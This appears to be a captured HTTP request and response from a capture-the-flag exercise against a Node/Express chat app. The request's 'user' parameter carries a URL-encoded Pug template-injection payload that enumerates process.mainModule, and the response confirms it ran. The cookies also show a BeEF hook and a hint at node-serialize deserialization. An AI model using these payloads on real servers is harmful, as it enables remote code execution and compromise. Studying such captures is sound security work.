 Request
Raw Params Headers Hex
GET
/ti?user=%0a%65%61%63%68%20%76%61%6c%2c%69%6e%64%65%78%20%69%6e%20%67%6c%6f%62%61%6c%2e%70%72%6f%63%65%73%73%2e%6d%
61%69%6e%4d%6f%64%75%6c%65%0a%20%20%70%3d%69%6e%64%65%78&comment=&link= HTTP/1.1
Host: chat:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://chat:3000/directmessage
Cookie: BEEFHOOK=6EY0iHsbqX8KFlyKEm8nAaqkbxjVfqKb8pm4PNOpBqcY36z15LZ59Y030Xb3e7f9Ri2cG6HiWr8UgNei;
io=CQJrf2Kvf_Kjth4XAAAA; donotdecodeme=eyJtb2R1bGUiOiJub2RlLXNlcmlhbGl6ZSJ9;
connect.sid=s%3ANKiaBG2Tz8VGRHu4Wn26-CX9hl3CCAHa.3Hb4b5d6pearbTzNM2CJoLCIVx8wlEPHTsIwcAybTJo
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 222
ETag: W/"de-3tTrXEB6wSHUY5nWVMoEuKWUcz8"
set-cookie:
connect.sid=s%3AcP5_JPIidX2JsLeaEhihDpYEKeqQOcHY.5cZPVDli1D3Nu46ILCosz262ut
EpCpvJtymi%2FYHGw6w; Path=/; Expires=Thu, 05 Jul 2018 09:46:10 GMT
Date: Thu, 05 Jul 2018 09:45:10 GMT
Connection: close
<meta http-equiv="refresh" content="3;url=/directmessage"/><p>Message has
been sent to
</p><p>id</p><p>exports</p><p>parent</p><p>filename</p><p>loaded</p><p>ch
ildren</p><p>paths</p><p>load</p><p>require</p><p>_compile</p>